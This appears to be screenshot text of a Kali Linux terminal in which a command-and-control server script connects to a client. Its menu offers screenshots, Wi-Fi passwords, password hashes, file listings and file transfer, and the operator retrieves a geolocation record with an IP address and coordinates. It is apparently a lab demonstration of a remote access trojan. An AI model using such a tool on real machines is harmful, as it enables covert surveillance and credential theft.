 Open
1716640629_received_geolocati...
~/Desktop
Save
1 {
2 "IP Address": "122.172.87.253",
3 "City": "Bengaluru",
4 "Country": "IN",
5 "Latitude": 12.9719,
6 "Longitude": 77.5937
7 }
(root kali)-[/home/kali/Desktop]
# python3 server.py
LISTENING FOR ALL INCOMING CLIENT CONNECTIONS...
NEW CONNECTION: ('10.10.10.5', 40672):8783
Options:
1. Capture Screenshot
2. Get Linux Wi-Fi Passwords
3. Get Linux Password Hashes
4. Get All Directory and File List of System (might take up to 90-120 sec)
5. Get System Information (might take up to 60-90 sec)
6. Get Geolocation Information
7. Download a file from Client (time based on file size)
8. Upload a file from Server to Client (time based on file size)
9. Exit
Enter your choice (1-9): 6
FILE RECEIVED AND SAVED AS '1716640629_received_geolocation.txt'